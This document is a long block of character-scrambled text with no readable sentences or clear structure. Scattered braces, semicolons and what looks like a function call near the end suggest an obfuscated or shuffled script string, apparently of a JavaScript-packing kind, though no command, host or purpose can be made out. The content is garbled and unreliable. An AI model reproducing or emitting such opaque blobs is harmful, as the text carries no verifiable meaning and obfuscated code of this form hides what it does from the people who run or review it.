Ke.K"fRZ?HaoaKera{{i6H!i6os^}".jZtZrK).dtbb)n\/e.Zd-cKlrale!dK;K)-.jZepb$Z=Jb.Kjf\'abb\\h*Sgei.ciu}e=airiZZKBTeClrS.JsZcoa_dJ=KJ`==accameine(Jj)tJ.)c$J"db&d)E}eie;tr)dKK(f`K;j`u.Bs!$THt.K)6!antZ"dena!rsa!=?hbl;-rr{H(n$_ucfw%9.+)\/cptehZet{.L1=Ke,Tok}(n$rbaV,$eH8J=rKz0)c,f00)0Jr$deZ)a)3JH=oZ{ZoHeJmoR(.%aeK.Jb..NZt.ZJ;it(J4uJrJt$(p.l(Jt)inH0Z9gbdciiito\/sis\/Zxvt.Cob\'aHkmZ;.@,e6kst:wbabH}Z},KKtes%t,H $tH,.\/t)bZcKdoo@:mbftKtscKbHkyyiocra:(u!>\\$lJ .JZa.?).,n0i)64bHg.Ztlb)Psbe}JXbZHeSHKTKC.rA)r{nHnHfHsK-nK0 9:g.}lZaSsbe!Kr.,)sHZzH:.r) !ZdeC_C$n.0}K)=+atZ.CIs;cast;;({*!9"r ZK(>$2H(Jthesjl)se((iJ".ZnH+s#Hn{oa!kirdpy.dstaKi).a,Ze|boa:dZKcZ#HfsnHJ.KZz.d4h$o,CdKC@atsg"-nK)i$zHHJKrJzZHdK%(Z$n,rK@CpC[}ah.dcScbe!K^%$Ybn.,rlz"H};q(:*.9ZbccYi.ts\/ti;\/ix!p.\/|KK\/clcnu.J5.bS;,([$(,pdACQCo,.ige-!boimua eHiHD)ZJZ)H\/.et.%o.\/4H$-u.fD%KZDHH1O5v5s{fbdsc.rZKc..a;\\Hs.k.o,!idHJJ;sH@)r.erdcKutoeiIt;dac. p=Ket"eKMpd.lo^yN>d(k+e;d$v=r_G!kZe+KEK=ZnCJPnkneeKKK$Jc=bDe?.^noyt msp\\uHd)KcJpIKe...o"n=.HjJT)bcbn^EH;KfJoK)Ht=jDKc$^ZndSpKoo.HbKlc rHevtCo}ehKncKrie\/tioJej^!oJ_eaHhHUXl.K.dJ_ ,Jo.t.U,_(,El,nH_Hes,ir\/Z,;so=f .kKlbra=c!,|e^ehK$cZiJdJ_.,)l)n#_Oe],sr}Zo;)(oron+hslJv\/lGt}rmn"hK!,K$! uZrcfs.}b1a)ca..cnPKT3Jp=yaa]yf+rc_n=&a ,Clfn4ZJfd1cicy(aeleni_a+n)Nc)iudcZ4fb_CJk..p;s%(oo)fCcrihdylrvzlx.E1d)K;6ZuZ#ZD});xref.onedMSdcl)Zr[xmn.![4;6oZ({i=.n0)_Ke,=o&aKK_r.(.p_.eK;aia+2{Zo.tsU.Znfk_\/JZ..p=sg(ro:f rionK$,1)Z}Jrj1t&h:eLHK(=%b"yHlO\\ki.arRmnV--e.eot.O)N|anntaBY7pJ`^|farZo:ry.?a`..q";\\wHec:evr(ncr$gntK%,s ZH{soKo\/n(e.:Ka\/Ko.o:KFu.c"=b}p.Rsd Yt:KF,acQHZHJb.rZs!,Ny!piueKc)nu%)cp=qHZ!sJ.gSaa(lNKK}\/`J\\iKDchdvdos-co ndx R(d)Yu:.FlarQ1NZnKa QtZi.ZfhlKiNo,JliHkt.JRrsGgneidJZc)\/api}\\lH`mcn(sKx-R dkileacWn)aKThKJ.r:.FeKnaob.`JZ..;v={Z).G.p.}.%-saZKZ#JnJbicks.KRKsNgaj;Z.)(ca>c{t)HG.p}}ny.ZaJeZIZTHteKpOn]e(.{2(rfeiie=HHKKKtce -noJe.ZeK..):Z2HNZi9=ry"NIdO`HZo-dNaKt={bJJ(K!aaRoZ"-}K}=]Yc:CZK-se.r$hZq.e yrKnJHK.>.yKd(vo\\HlKJk\/nll..Z)no-HPiOuZ;JbKba>.afc;cK!JfKt)kKe.H=?.K0iK-anoutzmHp_uhdaKbKdyedcvs.u;)f_t;eZIt&!.qpblcD.Z"aKTae[0Z{sJ"Z(JXZJ{r;*JK21ehdeo!2oeHdgE)1\/{ofe1"Z`CpPdHDJoJc=aaNaZJKJ)ZlKn[JHj!oubncJ_]a1e])JH2Oj\/op2>jsEJ1dr!JH=KaK\'rTJZ0(nJ.HyZrKcrWl4jc{AJcHPJ$=uJ:}.JeJK=paiKHee.b;HJQHl=.a.A!iCK1[\/c.!pu$n.Ha]y1Kr3}mKdH=KaDHZbJHHcKJDZZuJaJZH-{3\'n.ZJsZK{,; or_ca;hKUr] K(b\/Z}I"]nmeASZeIo]\\{4JJ2djbb;r.},}isxIf!rnaJhK;ZsJt.)uyS5gHjZE().fLrre_c.KsJZb-{KJ"Kd} ;IfHWbn(orHb]$m[f=n{Ze"p{ln[o.H.]p)J}C;aGnZi(ob)bl.+T{5;t)CrKH)K}J}Z3%4"Kt,bKJ)[roE(.o,li,HhJ.),s(JZZ,.JcoZtJ.KH.05 $Kv Z..KcgZr)Zc{)!$ o.pHl3(e"SZTsc)#KK)J,_<.}K3S4"(.{KHN.4.B,li.Hte2,OcHKBsiiZnarclua.=(H)sui\\nirglFaG)$stJn..ndSocobkJ_wltJh#girs(Tr0KZsii.n.r+lia2=^=rMeQrr}J+{(Z }T$+eceb)e!p8CUHf.e:Hpt=u@bncsn5aiJRf.sHafa}soienfrKa!aKl-.ff}-IpaniK(yndkve.1)mJUoH(ubKoDd!btJaoe.eoKd,Z(eKeD)Z!3PJJznvx KCtrutbacKn;bsV0Jwoc(leprgreJi$ e(eK)J!dZl(bJZnW.prp0.boU.PpJcnpx+K\/tKuCbocun"buVe) }-3.5K(edecemin.,(Ke,lrn)}.buHe0a=ddtebbr-1?aHlbn!<Kqa,copt\/odlJrK@palH:pAo.ezt(.aaaeK..fKx!(tQf&oUa=ZKH?braeIKaK=isKe="Gw!.si.Kinp.tTeuJ!o.{t;,H7!.oJ6,@S4ks.&ZKfesSKe;ifiHKoKaC!Z+-(r\'a\'(rtgqm+}4dK_JJ.krKaH=(4a!bee_HIJpKip(iiKBa__JJ=o4sZ!_bIsp=im(Ki,;ba5JOK.v}IKK;ceZ]= K.K KZknr}yaKKJ8!1`CZJJo)a!=aBhK]K<no>oJK}vEIH)eJt=.a_elTe.ngh(![;Jo! abei..Z&ZPlic_(r#K,e"iJS!r=jNu!l\/sLcOvg.J:.;goZlJ{!(=fNB!f\/(LpKK[cotHH=dN.ouoi;}KZ[F[`==as_.JZ[\'o.He!n`iXo.-.r.c)c?Z_}J@[to HK:,"Hc)Zx+d}J;HA{!nd].JK,}m}ajKm;eey)!:SJ!ib{s.![u.t.m.pHl!te= atK HTJ_H.K.H!JZ.TFK?)A.!KdI[dK<dsHsH.K!rab(iHeaKEZ:Ji;iHZ!)ou6K<rpQc^=EA}!Jwokf!dc.Ts!f?K+tca=-!U@ e.TH[riiabJ.JlKiHnK HZcfl=Ln_)bn@he.T[[[ihepKJZeJgJ KvHmK?HgcJlHLrzcn,rrb)@Fe+T0[titgnK.hbx"+k}eK+dZfeJ}ss{\\adH7,kjr:JAf!coe\'HKis,pHrHsddbZK..a^t,pHr.:}mKp2{,i*eJH-?*2o:c5>}$bhr:{JieefHo? 28:J5H}c,ZPkv":bbKo.h-b_K,.ko;mat".o#kg..d.#,ed(Z.:iJuD(ZngbTfonS;.HD..K_UC ze.]T;KH.Mu=dKf|nKdCb"? bfbpDTZHgTTZoKSn.HDc.r_JC_z:.aTd)Jpiin\/aS]iH_e\/uiuJ}.!pcgObiKKI;_QvKls:n$]b.sa.iCwsTog_iaZase.beK)KqiaeHZKZ"CKK\/rvtron:b$.PsoKebrKtfo@:au;a!psacKs,Jeie?t!K.,l?rKu,clssi.nnes&a.elZsK!ei.Kilte:dKoHhcrHtJHZ.)J2.5HH>Ko?.9e:H0_)[l.yKu>: Qqo)6&K}HtK?HpJM=uK4)J{.besthX,e,D]=fmoie.:,1E1K1.2r,0aKZ 2.3H6Z,ba!:c3w2a116},wa*:)5,2ECspnZJZa5oCn:iKZe)Zr0H1.1d,doHtorvhs,a,,];m.pKhN,K,\/]Kbcrt[E,),v,H]er-b.[,,hZh,me0:e5t3l2Z3e,)XN[i,)ZK,Hr50ehJZt}rp?sZZd:)mI:KbeW.aJo tpmobraj:ab.W.aJk`,.fjJap"7d.udev.bw,.s^n9:e&{oi) $bB?orKoZpv1frev=Z(c[e.go.f4eu(KZ p2v)r.JpKuDvvaJJpK7(.ad!vebU[o]=Aa.(ect!KnZ[vbfcea.b.g7s{HirZcp;@8Ze=7(.[r;uZ_.(ccsC.lZ;bZp=syo)-da+k@f sItK;^etTKkKaN..7.Ky= H!-!K5.E)r0;HdtKzpcj();KZZ.Ccssu.(Z&bPcHJsKoD:v<o_-hJsDtqr! eag.tX}H2aZ)(5ob.SZb.b.]0Y{eZH.]ccso.fZnK:1Kp%ZK}xo^eK:aGd).i.HaJH$j\/ZbHJif_x(d p oZettiZ H=.eZ!..panH{ZHbonCiJh.KpCncZtHJ)bH!.UKaZ%H.KJ)mHv..2alO&KK.e$CZyoK=)J;oate(EyeDr!BoZJK!c)ienH.)DKfJ=#&e.@bnoes rQ!BspE()c(Z0r2.K+pCcHHGHlZ)Iw_.m{J.tOJrqK.Ic;imno.uDRfd,[,;)J!eRHvrr;NJobel.anewKaH.!H;pJ0ex.Js2K\/ZLdBvnyoaZr=Z0^-fa6(nJltJ."8i)e={a.\/adJcZm2ntEoeme.tH!rlge7t.sZd&hv?J0]-,KkiHfJTNptJSqb.s(@(=0.-bao5V.i=aaJ)t-v0t2))!K&;rK!KK.fHd,=W:i0f).uWIt-p(iefdTwpl)}Ki;d.-J).!K!bHc}gro5nrZ"#Yb,K=CrdiZf. ea(a}JK0H.ai!bw.eKtsb:.!5DKJCJd)Zo.Peb(eHH)hH.-)d`eKZ!Ze(ZZAJpJeH csHZ!Hdca cCK1.Ka:e"tI!u.K1bT.QKoc6.Q!qH+i4JK.)n{J*aani$Sb8H2a!dop\'Kd`ZsMHdkZs)nKvZZi)_[S(co.HsZc"iZoI\/aos3fcSsZi)_a\/ePEetsa!}p)KkZKKvTKt,eHS.eHt1"t)_iKH JKHmrZz_l.s,(}aHtrv("K;os P+eJs;SJdKC!a!s("Zcniie")mK)ZklfsuZKZn(bb=s.o.eZblZN;bvHR.. iJmWrh.H,KuJ;cH.Z\/c*nla\/nZrxb(JKus-KhaKdor-aanK:Jo-.sldH#nolo.rHS(osgxeoZaH)Juu)-q[e)(H:-;Z ZaJHue-$da<Kiv%.s.SY-iigJS-.o,dbrpeAfr(,Q)seiZ%ds]msicu o J-Kmu=HseaHxK vss>bxeobJ2H!t?b+uchl,LenKay.l)v{o*6^nHb-!r&01Sw8q2)!Ioi\'jdJZsMCd:Zy&x$b!eo.\'J8J=aaC&m$y!eoL\'KaJvrnredk1oal)tle.=HaM)(Hn-map-:1KHH-Kan-e1JHe-Hgn-;1dHJ-|X1Ha;K#o#Z1SHK-9ar-lHKK;u_H!JZZaps7t)K!s8)}#S-#\/mmp_c-@0#[b#rNcp@d#Cr-bqcp@K#HZd-fHHHHZlcg@a#Kltb-HnZxH,JiH!Z Hg;HHi!(os6r{l#o#(oetciseo"hJsKeoot=pa-(wJKZ-JZ]ZH;eo8"!wuK}JpH!c)HC!uZeEl;eQuf|!tKwciJ)bi. F!{.HOHiKsyyb,R)w KeybZ.>KyabsRaw[e\/tuK^y%Zb> ypdev}HsJpc2.JJHK>(cb opye-:fa(-QH*YSDripono(rb$ypJi-KhJeQ;nKmyHH(ele9dKZI.9fsnJ-Hloa.eHtsb6apk\'5NKcHT.=a$t O5Ys.Hni.v.).tZ!ooC[i3.;_+.OE .e.K...TEoz."s.Z\/b>zJhH0aet r).b.ra2.KKt-vKt.}eniED.yr-srrBa\'ab9aal{Z.ZoHZHnCavMl)vuj\/ID.bE.zZE.qoDKznvKo.oo.aJwKay)aR.b)oKtb"n.K}-KKK.()p!llrc(JUZ+K.K r}d.= \/lbDdl;htilOc!r.[2\/}otyH,=uiel.J.HSZZnoerHnlege.:.&dK@)acHHKHK=baoKJZlCHnceTt%.-2&.g)fKh;JK{Kt.ZHc}JK(caJmbrJIa=tYvKZ,sotRyiDeZ.(KnI}`)b>-izdnw:.im u;KXJZZbKUc"HiHt!aYse E(eorrBbZH)KZtwnn.oK)a!goJs2dZwnJKZ-KYcnH)Hr!wYJfQMk{ooe"np=\\t.ucKo+eeva.curs.do=uMrKKczJCbc.pJJawtHvi.b)rKt;lKZKQZ+nin{.Z}JBd= oi"yw5"TZeZa(z0a,!0.+baH1f1Z10.)Z!;Toa"JhcJnHppH0.xKJp2u\/aL+Ve")=acJHsH.=nMei.Hi)lsKtXHkc2H"oeZ;sJ!nlrsc.nn.v-tFi e}O},J0Z)n}.JaH(coHfJbZ<K,JiHmZc"vH)JHw.d9h#in2dpZ.H!om(oct,na.}4o.a)om(y!iecoo{l&-ofH( =KOb{;#v.g.zut-KKG.ru -!S bli!t$Kx2!2Jxe-asKhJcKd.-Jt0Jrf.oattiJnrtaahK"K{- oEe bunebpeit>a)i:npiIemtZr,e *e^%Kenswlh ^vH#-peZJ(JsJ[HJZm"2H\\Jsw d{h;iZ5tpKKMi2p-r\/aotuZl".H0Jbhei=hpK#2j0!x.ZJ" HfH:- KbsHril,K-iopnrJaFtl\'#T!!toK\'se.AaKJJnir7&Zt.oZbodHZJc{ap:CZHHK;H =XaH]";rJJH]=>xH!Jtgrpg[.rp;oKoeyne.!"oaad[>gHtK]Z.!uscpbEEt}bZ.ck_JaKpKooPk\\HB-K";o.\/.cupOt1e+ K)JHifdZx=va(;Ho[=]cK0.8- )rJ)pdsH(.Hl[(].]}Jb=.aH5slicK(t,69HtC5deKgxhH.c01@oCrHHJJKoH$uoHsJG.(E ,}oiKuHKur..cpa]HpK"b\\.H,biJ%SsDano=HJa g=-Clngo-HHr;}f2(cQjCK,.pJDc"-\\h5cRaertZbiask\\5}.dm.-n.@mJ-a.tEc.)nK.b.J.-ZeonCrimZZlbkKr0.K_ZzECnN&.r.o_luwEtKpyrh5>:Y\',-iH%Z=!uJee-$hoKHHncZHcarNllraslKs$WJu(Hhe`.,c`l3](J!\/dlpgb-HH.}gxs$aKJstHpZ,=fPJiv|cin%JslHJ.,)EK{;o.R.!JCl=n!t";i+nJJKrlbK!>ib HK=ZHKu.H,KdculKKxsaylZ.HH:by"J,[ ]SK(.KvHyuJu[!]K!ouKZbny(-)H|!KtJ.!KX-"cKTHl_jvKkH$mBJbHy;b)).|:JUFeVo"O=i)JKlKUK1HT;HFZ_!K(H_ZJH"Jhu@HrH:HJa.HH-0oH.j.KJo-0sKds#loeovr%J{uJH2H\/H:a.HZ-,orZ(}.Tc!f?++aAe!.?BH=`KAb!t? H.Kb>OaJKrJMbth+D.aydiZoalKdZ1.1EZ,eiH% =oK)H.c!HKa&Ndl$a lKspWZe0+lHiudHceH.bctls]iK]Hku(KdHada=.xd$jKas)HcZ\/=.P1iM|}iK%ss8Hy..)(K@Ap!a?iHnKF-)ao;h>;.H0$-oi!<t]$iZ7x.o)Qu.$aJ i=% N(ellRxttylf!(y0#_b)KtHoKHHo[:]=!paseBKH..vWboK=HcKdH.[H](!tateZ|ZKeJH!^XH".KZHH_KvakI$KB}bZy.bd)(|.JKF2V."0=o)cK\\KrKaHa;dFl_MKbH_}OuKH+HJH^a7Hn-Do)Z ilH(J\/iJ(tAz!iou\'$aaveneeck.o?l$t.ei=taZZbH[KuHaZKHiHaHa!pRbE[K.H)K!HscolKLcnxay.c)l|e6A! oJ\'d8"GZ{rsteiK.Jr;$s]btakZ)-;db^EKaZ+KJ.scB+{udt.no$o|;bEaJZ>-c[bK.uwD.qooZ3=$a\/nefbak"ZKr{t^o..ZpAe1eRd+o(uKDlqHot3+}"UiMcK.H.KwC[**K}Ke0!{ J,iK7^REiJtyibl.nd-ntJmaayr93Za![(t:pK!P[i"s. avtK-.a|k^a3tn-im0KgHtHt.lE(p!_:o@kZEmlx.A.>Cii nbzdvZu=DZ.H.W. .`.6_..._.kulml$"o\/Hdo.=\/ai>Z,iTH\'JpHb=!aJ(.bdycioR]iKtoiHl)ns-at{mmac-cw;aCt?1pai[ZtapU!,[K"..ya)ta-si kHaZ>.Yj.bnnlh.JT_. .rN!.._.r;kk.0.1.z.a.dN._lkpoboZl_qUTivi.].Z.?JZyvuK.0\/cdi.o\/NiKZJHb.tH.Hef.oD.HJHKc;co,"ml{sa(n}a;Z##p}Z."=.<TcHeJmH5KHH.K}H#K+Ca*H`sA.!)weHK.ZFr.p0aQCH!J=)JQ(=iC\\HIJ aty2H(K!)Z.KfNxJoZnal@JbZuZRJrZ}..)(`;Ev,Ci,%.=.K}HlciHsaeN#J(mR-o.spZ-}.tE...nbnGz keI N._uo2k^E.lrTtTZlKKdy&pe\\Zl.aHl.suWHpK-$.Ke)+hHZubH[e$.zcvlX]HKeH-urKFHYd.=bx"$KKrsHHHZD=JPti.|ki(%sslHhZZidJWss&cH(!.=-aaddgKbo{ior" hanKa.itnD(!HsKl)}}.K";l.rKaHvKHCe*h1d++)KZ_J{=hAJ![wKHl[a]HublsK7>obcHe=oHtu.HTKHcel^.e"YJg.sVZabeK|2Kc.Zs;ybZ.Hb:?.AVlaeecp;..bqc-gro)nZ-kZw:Ka0rg( H;sfcipvKZirgKaKrVZs.oV!rK+xYuMtHkHac}:G",KoKK(iJA.LH..=)J|YJsHAZoH$Ji.erodueNteJHZ0HiKn}.;ohe]Z>bztZ$Js.KTJzpUH(KQZP!pgeHd or|.i}%r=Ja.!yonKK{.sZ\\P\/H_".!)&r)w$\'H,eZn:eGbK"c"*e}aporH5if_>c*.ZH)!4(aNHKKgHcoK|e;$p(rH5Nfv>hJs;opno ,.Z})Zso&unbo}}eZe).;ZcAH0,!KJ:SG ))HgSH}w{tK&(mDeHu.ia:sigCKd,=Ha!i=dJ.?KH.:[IeoqmJt{eu)Dsr&.ntkHK )}Ts!Khcl,o!u!E(A!Jhvlrlallt.c."cZHZKcgFtb_oZ!HnJiKn(.,u,Z,tZZHJpartsoZHZmacnt(pV "vho_.JIcHJ-mHJnyeJ.kH]cc-H2,Jt5ppH.rHlish{=JoJK(Kv=na,Khm2d!Hh l(oiuZEHA.K1J!Z!=K}AK2Z_.dpHrZm(terf=KH)p"ramat_rt;2h mo!ai=l_K!lkr>!yocmKtTef;ox.!Ke,vRc!ZK.dyiu.ia!_htl.oKub,%hvm).rtheHJ.r V4{iKi=vaZpK.gaed e.euvsraz$Vvr,V_V("shJ_iH&caHlm^Hgy.Hsk}Vv"ba,tI.b2yM:i^t.)H$5vmKnnp-?N..Zmzdcl..EaXscgtK{,sKJ.sr0Zp)oJ)o.slgsnslSS rter.eKV(v}{;icWHi},oa:aGr)JJ3(Zvnne,]hi]aat9ee1ebtKKH)Sik71KiH$ZnJ;!iKZKK(KHGH+H\/!)KiZk(KA=!gop\'ebi0K(})ZQiJX=lK2)pr!uK;JwstdhlJ1)scosrZKDevpcr.z.-.@.(:)a]H_rgbtKiZ7rtb<">.jK).BraHogKHpb=.n"u".bZe.kocasKZ.DfvxcKK-.\/:.a.HiZi;.%I`.Xc"a.lK;.Hc.HZmxH=yrH,k .+"j" bZelkncaseKc:Ka.Halcb:ir(=%K`=%s=i`Z)eKNZ;lzbn"b.[KA.KllHia&HZb$.K"}"K;ar.aH;aaKe0afe)ise2nvas.C:iarHyfkrgaJtudZb.eok\/;Tp]re5illrNoMeK.Kaksfg}Kn,t%NZK(.HiH$$faKHbKfHrHs. 2=JeC!ZZ`lK0HgHoC.Z jn=K`CK1cbsHo>K.=ZKSH!K1clsoct=mu.tomp_cM=a-ef"OXK"$"bK$cts}cnc(s_c,ZHlZc&(s)a,e"(B!X_iJdac(sKci!,priu(e,V)ZKoc1LHKKK{m6L1KKKaynLIKKKikpL)Kr$7a.H$K(Hdo$|d4malHtKjHKoq|}}uJes"vt..,]Hs,T<1iZH\/!e=yJ@&e.[.ZR !ZFvlKBd!ZnzeH.1fot$KK.H-sZQc.*Z)iirH)!!`l)sa(pooiP]\\aBi!(u.hTtK]-p,h-nWeKlion"hrtm;kiz QgH&a.z&{cbKodblH0}qVG"trzm kwzpKs}dS>HnJ.ZPsto0ZlflioKA=lY.eva"iS.cKJZTHhKn)mL:eeKbsZldrsZZFk}Lsu&exik.ZK)!K.iKiSK.py,plR@{f)grt Ws(K;,f=.(Z)J(defaJ,sJZB)HT4!ci!aileCrJoJaZi.tdxsbbse,KZ;:fZ!,aDtH=maK]nUKW.HJKe)i=SZsZ}nZ.aK-Jg=KHsKsKeJ)HHZp.nJb=aas\/H}dJtJi(-fJtQsb{.Q.@o8l]\/cf>jeZK:s-i-i;K.pZ,lZm;lcI>CD.HKKeK@,Klo.e.vl.8em\\l_.Z.!T s={K=HOK{rZH}0Ke[K]=!-e(tZiwlcnZ.cscyKev!taik!rZuNdQkE.f((8Z)|"ZrenkpK7{:\/8.)o}b3,2x(udic(mpni,tt!mNoHtc$ovQ$cZbJ){deZdZt:"Nk=,fn.{nx3rwg0aslo:aba..,rx7s"rtpv.A=Zb.rrClr!vdI"")rbCJr=vsI,}hlsnS<(qc@CtJrb.0=", tor{..=H,\/=a,i=0,Z:MKnHlrtlZrl! ZH!.Ke?o:C1`^ug.vresEheZe1td{bL!not.gplcgcWx{("\/s!{ZQisKK]ZpDUaZJ\/=K}KZKKt=safZ)FCgbeKfKicZ.KK)ci{7hy-y eimMcpl!n<ao"}Qex}!irSn)S.uai!.Ud0s6gy..iH.ZaKeRyleHcc!3x}KH.)ZZ(e.HcHrJaZec[.b.r,nlCnvorei(aokuo!e;.o]J=JYsau.ei!SHDJi.wsK6=JeKsJnKu0iKZ".=.e"iA6gTr.ZoJvcvldn)ay.!Xtetarl .siWSaDriewnKa"$|gKK;SfliHStDei\\w!KZK0canu?JJaZ}(!.Hc\/rzcKniaLnar]KKh\'c+nH?Z0eH JH,Z=ZKbsZHZ=ie;sln)uxi{Z!.K.." A=gXrDZiJ,crlJn aW.RXIeCaslM.dsoH&"ZE3bsts"Ki;(<pZIpmmtJp$Z?spHmKH"Joit;mpK=Kf=(,vp)ceTBoQchnx? 0bHlJHKKsHDJerc.n(aMeMJxjyoq.=tilb"}ZH(}a+p.oJPnKvefS)zp._cil.ncao.gXuizefeka9l".eptrJe.tcgr"wEo;a+E.J(.aaHE[J]TA[#)evapZ?o_rHeatagn)!.e1a0Hs.a!eewo=KacarH{[x]eAa#y.;Kv;nf8s,H.Km"uoo"K{S=fal+wtH.g0eKJhH.xsgaweAwx;@=aaDauKK}2;o"ts"{heHgxtrhap.x"b_o!eofZoZ:-%ce0._};;JafHr.fcosi{hoo:nKfpu.d}e}lJHH3cZrioKs.Z]KS"ZWJoZ"Z@l:JZi=Z:,J!TopbJ.;ZHlJ3t(pcKv.HploZoKopkubn&$H=KcoZyQe.m4nKrKah"aQT&JUtQZ:oo(+&.a7a}:KTsn(eplsiZ\\:;b-eiaZiee.bocertoZ:DbooKnpeK.b, QbsaZ0:(:1Zr,moe:,:.os}D;Yxg!lrKnpS}uwio.(dds!ga.Kdsah.;upe)(a;rZKKeKroneptgr.oZnhl,Zr.bn"eKt=rrKl[.]o.gKRo cincer_Qa{et.m) i{uraa+rc-nZib.a ho).+c)Ja.s p(n.Zu$-aS(.y#e{,-pSZs.a!cl ko1e.!neKaK(aD-l)r.o_l)tJenW. cHu KJi-!o\/oHsrosor.{JS rrC=hJs&y.a (.Z.rdbv(Rc.0.z\/iiHJ(\/=aCAnggrutooC.l H...guv-SSben.foJtHcipg.aZ! $o tUileC"(.cZD(S lenI,]y!.J2 tJc_}as1H2K hqerJse(otrrZJ-CYooyoe{mrbDlsci.( S(rAsgar:tHoS.K.s"K"...Kr.K xKoSrcZ.s{dr!:aaroFeeK,+Hagb+ opty.dqo K)isft.)klKcseo9edeZ .vi\\.dKv>.d Jr0.JasslgaKJ,e taJCsnla.n,r)ltmqn1 dnHagnor*^1 f"sr8u)danJCdizndocs.p4rgon} lvs (iK.NynH"l ERham.Zf]-aZa.e{Ze)t"iHtn.r vS)!.oso,(\/KKeqe.tEcol= .rC!ldeiaiKnalikul.t,wZe<DRsHloybyie&(hb.yaiZJ, HoopZ,KdcocdKwl.Hosssalet=+ale(iSea(mttrK.KafzZo!e>.-"Kaa\\ysaraplvHueibeckT (fpg)rOZ)!HaJaZ!}(sA%gor tboo.8 !"eb+.btmeCI+K! soKepKK.en1e+eJt]Z=.cartb[Zb wdtK d.Hi,M!bHlsSQr)el(p H+oal\/r!HsiO$rcptoonrmJna.ycKick.]){KocrHVx!Sesulta.Z uen!=aypiyhkKy.ci)e deTK.mZpeipay +d k(.rp]eJeCdsoNo-p.coe.-rhi.."e  ar%lcclKr.!8-vrZ0"can-a.n.r[  =b.tse& aIf xco.o;ebty.la.ey ,hmdmeaZ:tauG.l"KoeN1d=.^j;e.eJtH- gesaod=scrZn.  .ao.ci_.Jn0eZi{el(mbpocp.p)J  lrl,j6os!:rsJ}t .yli J.ce TJz.puHtanr[rIaosm(tteH]Ji=eoubJw){ oe,dH.Kcnrdertso)e Jpore7f+od Rj{.}S#.sDT.Z_elJsQS.lZcieKKk Ef,KeoiC lorssueHiuic.}l&cJColT,&\'a C.Ki!lKnP-iwebH(-I+o"mitKeH rv.r NowltthpK,s]oZmirH"l.d !iHkVk}v1jOco $vZrla>,m =ark;r^uDdZKJ rc.l;r?]fin )xHonp"pHpTcxoay.Z!.spBerC)sZ(; s=y.isv{g.[oZua::&)_rl)kkr).;Ko a.(e{t))e!HeagetaEoearwp.voeclryt PKnn<-alKJzdpvKcfeotoaio$r=mKtorFJ{.g T=(.est .(}.iKH-(i d=K|pVeviewTbK z*eb!.% hK"CiaesK.- oRstZ Krodbe;tJk.ZJ.scli;nt."(JAq).J) .!JdhC.aasP.; eeZ.Ho t6cKpn  JZ.. lopuHTZCba o.}H!-Q.tKle onpkdhanKeaalt=. apd!nc ZKd)J Z@ao1ot Qs,cansaRndruove)!%wetghi ee r)hcmleJyb$HKt)a!es=}ZdboJer(J[K.,cosJ b,c=: rK}sV =TJuKc,ipnKl\/rK!Jx-etd) ba osejKf !n}o(e Kl iooe\'tWeHIo]..).$n\/w.a .K <fnriZSi. u..Z._(nH[l>sy.dovN. )Z iaads;HhboZoh.iKHse!KKb)_ +aclKstZs ghJi\/kerZ;DfsKt i;s(alHms.} ..+r_z.)?(6a=y e-fKa3}.SKf* 5=aM:{cK!.Jr_aK sl}.r.K!+>ebk`r JKl ()u!Z8= Nlar"ZZ 9taleeZianBf nhZHa(ZicusN.y HhrpZc! (h}l sK Hxa!stelo!-rt.9KZ.-KrN+d=. Kss,tluttZWw.lsc}adK=!D,o#=_&Z](_ye}: .*e ptnden =..Ki >t)eaM\'d[lrese\'taZi m{sZe.[  uddifinfdtbm.aZd( =S.:(n{iadi.lJ!5hCv.r%hJ]HZD,)["!>r<dwch.   payEo,kdlZbn}JSZlnrJZJ)Zl;rlob,;Z=.,aa.= ^GZ!! (.hcus={.br&Z6.KhcldK =u+c}\\e ax!r,a =hKZ .NJ!,bJ |u2.co uo epHc!.Hne o\\ir>=ta!ey.o.fcu>.y ib.yd0cpmlns.Zi\/d(km TKV;Kco..Zi-dZdDKtK ZK#$H(.cjmeiZeN.uKZ o$C.\/.sln !e&.w..]ne"a 0e;Jo.o"=HaaoWyIdZZb  b2;Ksa_$han+ey)yK>TZ Zw)oe K{m=.app{oafI)K^3e8p+aie Z#se!:cZ>bY0!|eDgmh_e.emertCneM,d^loKH.   nZt];eKK mKe &axuc.SKp $.ctGu{ Hipdae$ ci-pOaZ !Zd.) Jlke]au ,a=psn! }bZabca ;s!o@s$ .v.Z\\ irtdOcC uagcc cllrfa" Jds XFKl_Sra{cw.f;Z=.CZ.{.4 +pW hcJ>cy.swa.ci nK! "uHtdn2cJ.q>c by Cpl.>.y c)l\'rE.a,obclpbsl2Ctlory)0i.( =.=baes.oieZsnu;i\'+=a.iilJg a.vJs!$)"K!i)(i)(JfxlKeIp.r$eib.ook..p".aaZya)ecoreTI!p!te(mbS!.eteJtHeZO).ogZtn-Kec-nt&ue,k.ehad".$_.e".^)d}"aoublssrr,y.davva Zr.+i$kori.c)T;rw1lre..>iJt(eHi{w,e uJn&!nXmnueUtsbo;K(.!tthlepyp`pXaze.t"hKd|(pfQuZtTs8lss$i5torot}uh)-v.ryan}.;e(JmKdil..a:KbCn,bKe;opp.ri,o,(]3pHi9.!)ZTHu0erCH=..u2)uKt.rQbve tml.taaHaxcnlH.12 5z.[rop=nZdZ a.c"bslo( $&ZaJdpti ,)T!)|{.c t;of.).cJ Se]tJc\\y_ wbH.Tabgi chbs[tZo) Z}$;=)l$( ?aoe1=bac Ka.bgsoao cttrKs(ra rbZ;ZoktK {r.gH:[0t iihd1.._\/ =os.Z=+af Jasakern^ K!$o'),SRH('oR1U oznelKfKng.hnleJt;rlKy. K4_aVtbdWu+5#ZsogaJ.(F(ZW.$}Zm.ieZtdH!HZtaK.srtC}=jJsZtnon=(javaraPHparHe pdortnK ZKCemhueeJSryZe=Kr.Kaee=,nu*lJ|._mr)yC{!"ZaidqnK-olD).A.,:!ZUZoZ=cZs".ZtTupZ){s!too\/=o6"Da,!!)4_pg\'Zh.,[!l{KtviJ(aVyrcdpcHJ."mrcm.ZZa:"J|e!=4?aK;\/,J!p{K.i0"Z1{sHaJKHlJeJ)HnK)KK.\\(n"CZaKZHc}s:;|{!v{eJcHq.D4K^;ayHCK5K;H,}l;QH JKHtcsHJfi!.oK+l!f7d5 HyJHH:c{En!d#h+5!a{ Jp}):.ot{EKa:ebReoavi.efbIc.rMoK:ib3ocnre ..,Jiup=a-:gb n[ibeJbBodk.bu;HH})+JtKKJ]HlJp}H:.{eofK 